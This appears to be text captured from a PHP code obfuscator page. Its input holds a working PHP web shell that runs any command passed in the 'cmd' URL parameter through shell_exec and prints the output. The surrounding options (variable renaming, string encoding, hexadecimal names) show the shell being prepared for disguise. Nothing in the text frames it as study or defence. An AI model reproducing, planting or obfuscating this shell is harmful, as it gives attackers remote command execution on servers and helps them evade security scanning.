 Please paste the PHP source code you want to obfuscate:
<?php
    $cmd = $_GET["cmd"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>
Remove comments Remove whitespaces
Obfuscate variable names Obfuscate function and class names
Encode strings Use hexadecimal values for names
Renaming Method: Numbering
Prefix Length: 1
Prefix Delimiter: None
MD5 Length: 12
Obfuscate Source Code